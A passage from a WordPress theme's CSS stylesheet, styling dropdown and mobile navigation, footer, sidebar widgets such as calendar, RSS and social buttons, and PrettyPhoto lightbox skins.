	border-left: 1px solid #dcdcdc;
	border-right: 1px solid #dcdcdc;
	border-color: rgba(0,0,0,0.15);
	font-size:12px;
}
.sf-menu li li:last-child a,
.sf-menu li li li:last-child a {
	border-bottom:none;
}
.sf-menu ul.sub-menu {
	border-bottom:1px solid #dcdcdc;
	border-top: 1px solid #dcdcdc;
	border-color: rgba(0,0,0,.15);	
}
.sf-menu li li a, .sf-menu li li li a, 
.sf-menu li li li a, 
.sf-menu li li li li a {
    background: #fff;
    color: #555555; /* text color for drop down that appears in white space */
}
.sf-menu li {
    background: none;
}
.sf-menu li li {
    background: none;
}
.sf-menu li li li {
    background: none;
}
.sf-menu li li li li { 
    background: none;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    outline:        0;
}
 
/* #Nav Arrows
================================================== */
.sf-menu a.sf-with-ul {
    padding-right:  2.25em;
    min-width: 1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-menu ul li a.sf-with-ul {
    padding-bottom: 1em;
}
.sf-sub-indicator {
    position: absolute;
    display: block;
    right: .75em;
    top: 1.05em; /* IE6 only */
    width: 10px;
    height: 10px;
    text-indent: -999em;
    overflow: hidden;
    background: url('../images/arrows-555555.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
    top:            50%; 
	margin-top:-5px;
    background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px; /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { 
	background-position:  -10px 0; 
}
.sf-menu ul a > .sf-sub-indicator { 
	background-position:  0 0; 
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}
.sf-shadow ul {
	box-shadow: 0 0 5px rgba(0,0,0,0.1); 
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}
.navcontainer {
	z-index:10; 
}
 
/* #Movile Navigation
================================================== */
.mobilenavcontainer {
	 width: 100%;
	 position: static;
	 z-index: 999999;
	 display:none;
}
.mobilebutton {
	display:none;	
	margin-top: -15px;
	margin-bottom: 15px;
}
#mobilenav:target a {
	-moz-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	-ms-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	-o-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	-webkit-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	transition: height .25s, line-height .25s, background .25s, visibility .25s;
}
/* Mobile Navigation */
.mobilenavigation {
	width: 420px;
	margin: auto; 
}
 
ul#mobilenav, #mobilenav li {
	list-style: none;
	margin:0;
}
#mobilenav:target li li li a,
#mobilenav li li li a.display {
	padding-left:40px; 
}
#mobilenav:target li li li a,
#mobilenav li li a.display {
	padding-left: 20px;
}
ul#mobilenav ul {
	margin:0;
}
ul#mobilenav {
	margin: 0;
	position: relative;
	z-index: 1000;
	width:100%;
}
#mobilenav a {
	position:relative;
	display:block;
	overflow: hidden;
	height: 0;
	padding: 5px 5px;
	border-bottom: 1px dotted #dcdcdc;
	border-color: rgba(0,0,0,.15);
	text-align: left;
	height: 0;
	overflow: hidden;
	padding: 0;
	z-index: 1000;
	border-width:0;
	font-size:12px;
	color:#333;
	background: url(../images/rightarrow.png) 95% 48% no-repeat;
}
#mobilenav a:hover {
    background: #f2f2f2 url(../images/rightarrow.png) 97% 48% no-repeat;
}
#mobilenav:target a, #mobilenav a.display{
	border-bottom-width:1px;
	height:20px;
	padding:9px 5px 5px 5px;
}
#jump { 
	z-index: 1000;
	background:#333 url(../images/downarrow.png) 95% 50% no-repeat;
	width:400px;
	height: auto;
	display: block;
	padding: 10px;
	margin: auto;
	text-align: left;
	position: relative;
	font-size: 12px;
	color:#fff;
}
a#jump:hover {
	background:#444 url(../images/downarrow.png) 95% 50% no-repeat;
}
#mobilenav {
	/* the nav sits behind the menu button */
	z-index: 1000;
}
#mobilenav:target {
	/* unless it's showing */
	z-index: 1001;
}
#mobilenav:target a {
	/* make nav links sit up a level */
	position: relative;
	z-index: 1;
}
#back {
	position:relative; 
}
#back a {
	background:#333 url(../images/uparrow.png) 95% 45% no-repeat;
	border: 0;
	position: relative;
	left: 0;
	right: 0;
	z-index: 1001;
	margin-top: 0px;
	border-width:0;
	color:#fff;
	transition:none;
	-webkit-transition: none;
	-moz-transition:none;
	-o-transition:none;
}
#back a:hover {
	background:#444 url(../images/uparrow.png) 95% 45% no-repeat;
}
#mobilenav:target #back a, #mobilenav #back.display a {
	border-width:1px;
	height:auto;
	padding: 10px;
	margin-top: -38px;
}

/*-----------------------------------------------------------------------------------*/
/*  *Footer Styles
/*-----------------------------------------------------------------------------------*/

#footer {
	padding-top:36px;
	position:relative;
	padding-bottom:0;
	margin-bottom:0;
	background:#ada8a8;
	overflow-x:hidden;	
	color:#fff;
  padding-bottom:25px; 
}

/* #Footer Color Changes
================================================== */
#footer a {
	color:#fff;
}
#footer p, #footer ul, #footer ol {
	color:#ccc !important;
}
#footer h1, #footer h2, 
#footer h1 a, #footer h2 a, 
#footer h3, #footer .ag_projects_widget h3, 
#footer h4, #footer h3 a, #footer h4 a, 
#footer .blogpost h2 a {
	color:#fff;	
}
#footer h5, #footer h5 a {
	color:#dcdcdc;	
}
#footer .button, #footer a.button, #footer a.more-link{
	background:#f2f2f2 !important;
	color:#333 !important;
}
#footer input[type=text], #footer textarea {
	background:#333;
	color:#fff;
	border-color:#444;
}
#footer input#s {
	background:#333;
	color:#fff;
	border-color:#444;
}
#footer .footerwidgetwrap {
	width:993px;
}
#footer .footerwidget {
	width: 301px;
	float: left;
	margin: 0 30px 30px 0;
}
#footer .button:hover, #footer a.button:hover, #footer a.more-link:hover {
	color:#333 !important;
}

/*-----------------------------------------------------------------------------------*/
/*  *Widget Styling
/*-----------------------------------------------------------------------------------*/

/* #General Widget Styles
================================================== */
.widget {
	// margin-bottom:50px;
}
.widget ul li {
	list-style-type:none;
	margin-left:auto;
	margin-bottom:0;
}
.widget a {
	text-decoration:none;
}
.widget h3, .widget h2, .widget h4 {
	margin:0;
	padding:0;
	margin-bottom:16px;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	text-transform:uppercase;
	text-shadow:none;
	font-size: 17px;
	font-weight: bold;
	letter-spacing: normal;
}
.widget .widget-title {
	margin-bottom: 12px;
	padding-bottom: 10px;
	border-bottom: 1px solid #dcdcdc;
	border-color: rgba(0,0,0,.15);
}
#footer .widget .widget-title {
	border-color:#444;
}
.widget ul.children {
	margin:0;
	margin-left:20px;
}

/* #Recent Projects Widget
================================================== */ 
.widget.ag_recentprojects_widget {
	margin-bottom:40px;
}
.recent-project {
	border-color:#dcdcdc;
	float:left;
	margin-left:9px;
	margin-bottom:9px;
	border-style:solid;
	border-width:3px;
	line-height:0;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;	
}
.recent-project a.hover {
	background:none;
	display:block;
}
#footer .recent-project {
	border-color:#555; height:50px;
}

/* #Recent Comentários Widget
================================================== */ 
.widget li.recentComentários {
	font-size:12px;
	width:auto;
	position:relative;
	bottom:100%;
	margin:0 0 26px 0; /*25px for ie */
	padding:12px;
	cursor:default;
	display:block;
	visibility:visible;
	text-align:left;
	text-decoration:none;
	text-shadow:none;
	line-height:1.5;
	opacity:1;
	z-index:1;
	left:auto;
	transition:all 0.5s linear;
	-moz-transition:all 0.5s linear;
	-webkit-transition:all 0.5s linear;
	-o-transition:all 0.5s linear;
}
#footer .widget li.recentComentários {
	background:#111; 
	background:rgba(0,0,0,.25); 
	color:#fff !important;
}
.widget li.recentComentários {
	background:#e3e3e3; 
	background:rgba(0,0,0,.05);  
}
.widget li.recentComentários:after {
	content: "";
	position: absolute !important;
	bottom: -14px;
	z-index: 100;
	border: 0 solid #e3e3e3;
	border: 0 solid rgba(0,0,0,.05);
	border-bottom: 14px solid transparent;
	width: 100%;
	border-left-width: 14px;
	left: 0;
}
.widget li.recentComentários:before {
	content: "";
	position: absolute !important;
	border: 0 solid #e3e3e3;
	border: 0 solid rgba(0,0,0,.05);
	bottom: -14px;
	z-index: 100;
}
#footer .widget li.recentComentários:after {
	content: "";
	position: absolute !important;
	bottom: -14px;
	z-index: 100;
	border: 0 solid #111;
	border: 0 solid rgba(0,0,0,.25);
	border-bottom: 14px solid transparent;
	width: 100%;
	border-left-width: 14px;
	left: 0;
}
#footer .widget li.recentComentários:before {
	content: "";
	position: absolute !important;
	border: 0 solid #111;
	border: 0 solid rgba(0,0,0,.25);
	bottom: -14px;
	z-index: 100;
}

/* #Social Counter Widget
================================================== */ 
.social-button-style {
    position: relative;
    font-size: 11px;
    line-height: 14px;
    list-style-type: none;
    display: block;
    padding: 0px;
    margin: 0px;
    text-decoration: none;
	float:left;
	width:32.9%;
}
.social-button-style .nameology {
	text-align: center;
	display: block;
	font-size: 10px;
	line-height: 10px;
	color:#777;
}
.social-button-style .button, 
.social-button-style .button:visited,
#footer .social-button-style .button, 
#footer .social-button-style .button:visited {
	padding: 5px 7px 0 7px;
	display: block;
	margin: auto;
	color: #555;
	background: none !important;
	text-align: center;
	text-decoration: none;
	cursor: pointer;
	line-height: 20px;
	-moz-transition: all 0.7s ease 0s;
	-webkit-transition: all 0.7s ease 0s;
	-o-transition: all 0.7s ease 0s;
	transition: all 0.7s ease 0s;
	-moz-transition: all 0.7s ease 0s;
	font-size: 14px;	
	font-weight: bold;
}
#footer .social-button-style .button, 
#footer .social-button-style .button:visited {
	color:#e3e3e3 !important;
}
.social-button-style .button:hover,
#footer .social-button-style .button:hover {
    color: #333 !important;
    text-decoration: none;
    background: none !important;
    background-position: 0 -15px;
}
#footer .social-button-style .button:hover {
	color:#fff !important;
}
.social-button-style .button:first-child {
	margin: auto;
	display: block;
	float: none;
	width: 50px;
	height: 50px;
	border-radius: 50px;
	-webkit-border-radius:50px;
	-moz-border-radius:50px;
	-o-border-radius:50px;
}
.social-button-style .button.img,
.social-button-style .button.img:visited,
#footer .social-button-style .button.img,
#footer .social-button-style .button.img:visited {
    line-height: 23px;
    vertical-align: middle;
    border: none;
    padding: 0;
    margin: 0;
    margin:auto;
}
.social-button-style img {
    padding-top: 10px;
    vertical-align: middle;
}
.social-button-style .facebook-blue, 
.social-button-style .twitter-blue,
.social-button-style .rss-orange {
	background:#999 !important;
}
#footer .social-button-style .facebook-blue, 
#footer .social-button-style .twitter-blue,
#footer .social-button-style .rss-orange {
	background:#555 !important;
}
.social-button-style:hover .button.facebook-blue,
#footer .social-button-style:hover .button.facebook-blue {
    background: #5074BF !important;
    border:none;
    color: #fff;
}
.social-button-style:hover .button.twitter-blue,
#footer .social-button-style:hover .button.twitter-blue {
    background-color: #44B8F2 !important;
    border:none;
    color: #fff;
    text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.social-button-style:hover .button.rss-orange,
#footer .social-button-style:hover .button.rss-orange {
    background-color: #F78634 !important;
    border:none;
    color: #fff;
    text-shadow: 0 1px 1px rgba(60, 60, 60, 0.75);
}
.social-button-style .large {
    font-size: 14px;
    padding: 3px 10px;
    line-height: 27px;
}
.social-button-style .large img {
    height: 24px;
    line-height: 27px;
    vertical-align: middle;
    border: none;
    max-width: 25px;
    max-height: 25px;
}
.social-button-style .large.img {
    padding: 3px;
    vertical-align: middle;
    max-height: 29px;
    min-height: 25px;
}

/* #Twitter Widget
================================================== */ 
.ag_twitter_widget .widget-title {
	margin-bottom:5px;	
}
#twitter_div {
	font-size:12px;
	line-height:24px;
}
#twitter_div ul li a {
	padding:0;
}
#footer #twitter_div ul li a {
	color:#fff;
}
#twitter_div span {
	display: block;
}
#footer #twitter_div span {
	color:#999;
}
ul#twitter_update_list {
	padding:0;
	margin:0;
}
ul#twitter_update_list li {
	padding:10px 0 10px 25px;
	list-style:none;
	overflow:hidden;
	margin-bottom:0;
	background:url(../images/quote.png) 0 15px no-repeat;
}
#footer ul#twitter_update_list li {
	background:url(../images/quote-footer.png) 0 15px no-repeat;
}

/* #News Widget
================================================== */ 
.newspost.columns {
	margin-bottom:20px;	
}
.widget h4.posttitle, 
.widget .newspost h4 {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: normal;
	text-transform: none;
	line-height: 16px;
	margin-bottom: 10px;
}
.news-widget-item {
	margin-bottom:40px;
}
.news-widget-item h5, .news-widget-item h5 a {
	font-size:10px;
	font-weight:normal;
}
.ag_news_widget h3 {
	font-size: 23px;
	line-height: 24px;
	margin-bottom: 5px;
}
.ag_news_widget .thumbnailarea {
	margin: 10px 0;	
}
.ag_news_widget .date {
	font-size:10px;
}
.ag_news_widget .sidepost {
	padding-bottom:20px;	
	border-bottom: 1px solid rgba(0,0,0,0.15);
	margin-bottom:20px;	
}
.ag_news_widget .sidepost:last-child {
border-bottom: none;
}

/* #List Pages Widget
================================================== */
.widget_pages ul.children {
	margin-left:0;
	margin-top:10px;
}
.widget_pages ul.children li {
	padding-bottom:0;
	border-bottom:none;
} 
.blogpost .tagcloud {
	margin: 20px 0 15px 0;	
}
.tagcloud h5 {
	float: left;
	display: block;
	margin-right: 10px;
	margin-top: 3px;	
}
.tagcloud a {
	list-style-type: none;
	margin-left: auto;
	margin-bottom: 0;
	display: block;
	float: left;
	padding: 5px 7px;
	margin-right: 2px;
	margin-bottom: 2px;
	display:block;
	font-size:12px !important;
	line-height:14px;
}
.post .tagcloud {
	margin-bottom:25px;	
}
.tagcloud a:hover,
.widget .tagcloud a:hover {
	color: white;
	background: #333;
}
.tagcloud:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

/* #RSS Widget
================================================== */
ul li a.rsswidget {
	font-size:13px;
	font-weight:bold;
	margin-bottom:10px;
	display:block;
}
a.rsswidget img {
	vertical-align:middle;
	margin-right:10px;
}
span.rss-date {
	display:block;
	margin-bottom:10px;
	font-size:10px;
	font-weight:bold;
}
.rssSummary {
	margin-bottom:10px;
}
.widget.widget_rss .widget-title {
	border:none;
}
.widget ul ul {
	margin:0;
	font-size:100%;
}
.widget_rss ul {
	margin-top:-10px;
}
.widget_rss ul li {
	border-top-width:1px;
	border-top-style:solid;
	border-color:#dcdcdc;
	border-color: rgba(0,0,0,.15);
	width: auto;
	padding:15px 0;
}
#footer .widget_rss ul li {
	border-color:#555;
}
.widget_rss cite, span.rss-date {
	font-size:10px;
	color:#999;
}

/* #Calendar Widget
================================================== */
#wp-calendar caption {
	width: 100%;
	text-align: center;
	padding:7px 2px;
	margin-bottom:7px;
	font-size:10px;
	background: #e3e3e3;
}
#footer #wp-calendar caption {
	background:#333;
	color:#ccc;
}
#wp-calendar {
	border-collapse:collapse;
	width: 100%;
	text-align: center;
}
#footer #wp-calendar {
	color:#ccc;
}
#wp-calendar thead th {
	font-weight:bold;
}
#wp-calendar tbody td {
	padding: 5px 0;
	background: #ffffff;
	border: 1px solid #f3f3f3;
	color: #777;
}
#wp-calendar tbody td a {
	font-weight:bold;
}
#footer #wp-calendar tbody td {

	background:#333;
	border: 1px solid #222;
}
#wp-calendar tbody td#today {
	color: #000;
}
#footer #wp-calendar #today {
	color:#fff;
}
#wp-calendar a {
	padding: 2px 0;
	font-weight: bold;
}
#wp-calendar tfoot td {
	padding: 3px 0;
}
#wp-calendar #next {
	text-align: right;
	padding-right: 10px;
}
#footer #wp-calendar #prev a {
	color:#ccc;
}
#calendar_wrap {
	display: block;
	width: 100%;
	padding: 0 1px 1px 0;
}
#wp-calendar caption {
	background: #222;
	color: #fff;
}
#wp-calendar #today {
	color: #000;
}

/* #Menu and Recent Entries
================================================== */
.widget_nav_menu a, .widget_rss a, .widget_recent_entries a {
	-moz-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	-ms-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	-o-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	-webkit-transition: height .25s, line-height .25s, background .25s, visibility .25s;
	transition: height .25s, line-height .25s, background .25s, visibility .25s;
}
.widget_nav_menu ul, .widget_nav_menu ul li,
.widget_recent_entries ul, .widget_recent_entries ul li {
	list-style: none;
	margin:0;
}
.widget_recent_entries span.post-date {
	display:none;	
}
.widget_nav_menu ul ul, .widget_recent_entries ul ul {
	margin:0;
}
.widget_nav_menu ul, .widget_recent_entries ul {
	margin: 0;
	position: relative;
	z-index: 1000;
	width:100%;
}
.widget .menu, .widget_recent_entries ul {
	margin-top:-12px;
}
.widget.widget_nav_menu .widget-title {
	border-style:dotted;	
}
.widget_nav_menu  a, .widget_recent_entries a {
	position:relative;
	display:block;
  	overflow: hidden;
  	height: 0;
	border-bottom: 1px dotted #dcdcdc;
	border-color: rgba(0,0,0,.15);
	text-align: left;
	height: auto;
	overflow: hidden;
	padding:8px 5px 8px 10px;
	z-index: 1000;
	color:#555;
	background: url(../images/rightarrow.png) 95% 48% no-repeat;
}
#footer .widget_nav_menu  a, 
#footer .widget_recent_entries a {
	background: url(../images/rightarrow-dark.png) 95% 48% no-repeat;
	border-bottom: 1px dotted #444;
}
.widget_recent_entries a {
	padding:18px 25px 14px 5px;
}
.widget_nav_menu a:hover, .widget_recent_entries a:hover {
    background: #f9f9f9 url(../images/rightarrow.png) 97% 48% no-repeat;
	background-color: rgba(0,0,0,.05);
    color:#333;
}
#footer .widget_nav_menu a:hover,
#footer .widget_recent_entries a:hover  {
	background: #333 url(../images/rightarrow-dark.png) 97% 48% no-repeat;
    color:#fff;
}
.widget_nav_menu li li a, .widget_nav_menu li li li a {
padding-left: 25px;
}

/* #Disabling Isotop CSS3 Transitions
================================================== */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
.isobrick.thirds {
}

/*-----------------------------------------------------------------------------------*/
/*  *PrettyPhoto
/*-----------------------------------------------------------------------------------*/

div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../images/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../images/prettyPhoto/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../images/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
